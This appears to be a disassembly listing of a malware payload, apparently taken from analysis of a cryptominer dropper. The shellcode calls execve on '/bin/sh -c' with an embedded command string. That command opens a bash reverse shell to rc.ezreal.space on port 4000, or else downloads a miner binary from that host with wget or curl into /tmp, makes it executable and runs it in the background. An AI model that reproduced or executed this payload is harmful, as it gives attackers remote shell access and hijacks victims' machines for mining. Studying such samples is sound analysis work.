 payload: ; DATA XREF: .got:src↑o
push 59
pop rax
cdq
mov rbx, 'hs/nib/'
push rbx
mov rdi, rsp
push 'c-'
mov rsi, rsp
push rdx
call loc_20115B
; ---------------------------------------------------------------------------
aBashIDevTcpRc_ db 'bash -i < /dev/tcp/rc.ezreal.space/4000 || ((wget http://rc.ezrea'
db 'l.space/minerd64_s -O /tmp/m || curl http://rc.ezreal.space/miner'
db 'd64_s -o /tmp/m) && chmod +x /tmp/m && (nohup /tmp/m &))',0
; ---------------------------------------------------------------------------
loc_20115B: ; CODE XREF: .data:000000000020109B↑p
push rsi
push rdi
mov rsi, rsp
syscall ; LINUX - execve